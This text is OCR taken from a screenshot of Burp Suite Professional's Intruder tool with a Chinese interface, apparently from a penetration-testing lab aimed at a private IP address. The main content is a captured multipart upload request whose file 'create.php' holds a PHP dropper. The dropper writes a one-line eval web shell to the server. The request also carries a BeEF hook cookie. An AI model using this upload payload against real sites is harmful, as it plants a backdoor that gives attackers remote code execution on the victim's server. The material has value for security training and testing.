 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 3 × +
位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.70.10 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
13 Cookie: BEEFHOOK=MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYc0MKB5W9Er41hmBSlxZt57Td; PHPSESSID=3b177dc19b489bfa50f6cf5a1f69b093
14 Connection: keep-alive
15
16 ------WebKitFormBoundarykA7hakBU7vXs40Si
17 Content-Disposition: form-data; name="upload_file"; filename="create.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen( 'xxx.php' , 'w' ),'<?php @eval($_POST[ "xxx"])?>');?>
21
22 ------WebKitFormBoundarykA7hakBU7vXs40Si
23 Content-Disposition: form-data; name="submit"
24
25 □□□□□□
26 ------WebKitFormBoundarykA7hakBU7vXs40Si--
27
Search 0高亮 清空
配置 0 个payload位置 长度:1181
Event log (1) All issues (4) 内存: 402.1MB